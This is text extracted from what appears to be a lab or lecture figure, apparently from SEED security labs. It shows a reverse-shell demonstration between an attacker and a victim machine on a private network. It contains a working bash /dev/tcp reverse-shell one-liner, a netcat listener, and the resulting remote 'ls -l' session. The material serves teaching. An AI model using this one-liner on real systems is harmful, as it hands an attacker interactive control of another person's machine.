 Attacker's Machine
(10.0.2.70)
/bin/bash
/bin/bash 55x33
Attacker:$ nc -lv 9090
Listening on [0.0.0.0] (family 0, port 9090)
Connection from [10.0.2.69] port 9090 [tcp/*] accepted
(family 2, sport 43972)
Server:$ ls -l
ls -l
3
72
drwxrwxr-x 4 seed seed 4096 May 1 2018 android
drwxrwxr-x 2 seed seed 4096 Jan 14 2018 bin
drwxrwxr-x 6 seed seed 4096 Dec 29 16:37 Book
drwxrwxr-x 2 seed seed 4096 Jan 14 2018 Customization
drwxr-xr-x 2 seed seed 4096 Jul 25 2017 Desktop
drwxr-xr-x 2 seed seed 4096 Jul 25 2017 Documents
Input
Error Output
Output
Server Machine: Victim
(10.0.2.69)
/bin/bash
/bin/bash 64x24
Server:$ /bin/bash -i > /dev/tcp/10.0.2.70/9090 0<&1 2>&1